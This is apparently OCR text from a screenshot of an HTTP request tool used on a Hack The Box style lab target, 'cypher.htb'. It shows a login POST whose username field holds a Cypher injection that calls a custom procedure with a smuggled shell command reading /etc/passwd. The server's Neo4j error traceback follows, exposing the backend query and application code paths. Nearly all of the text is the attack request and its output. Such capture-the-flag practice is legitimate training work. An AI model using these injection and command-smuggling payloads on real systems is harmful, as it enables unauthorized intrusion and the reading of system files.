 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 POST /api/auth HTTP/1.1
2 Host ? : cypher.htb
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
8 Content-Type: application/json
9
10 {"username":"admin' CALL custom.getUrlStatusCode('cypher.htb; cat /etc/passwd');//
", "password":"password"}
3688bytes / 145ms 美化 编码 详 情
远端地址:10.10.11.57:80; 响应时
间:145ms; 总耗时:309ms; URL:ht
tp://cypher.htb/api/auth
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.
py", line 178, in inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.
py", line 860, in fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.
py", line 370, in _process_message
23 response.on_failure(summary_metadata or {})
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.
py", line 245, in on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.CypherSyntaxError: {code: Neo.ClientError.Statement.
SyntaxError} {message: Procedure call inside a query does not support
naming results implicitly (name explicitly using `YIELD` instead)
(line 1, column 61 (offset: 60))
27 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' CALL
custom.getUrlStatusCode('cypher.htb; cat /etc/passwd');//' return h.
value as hash"
28 ^}
29
30 During handling of the above exception, another exception occurred:
31
32 Traceback (most recent call last):
33 File "/app/app.py", line 165, in login
34 creds_valid = verify_creds(username, password)
35 File "/app/app.py", line 151, in verify_creds
36 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.
format_exc()}")
37 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]->
(h:SHA1) WHERE u.name = 'admin' CALL custom.getUrlStatusCode('cypher.
htb; cat /etc/passwd');//' return h.value as hash: Traceback (most
recent call last):
38 File "/app/app.py", line 142, in verify_creds
39 results = run_cypher(cypher)
40 File "/app/app.py", line 63, in run_cypher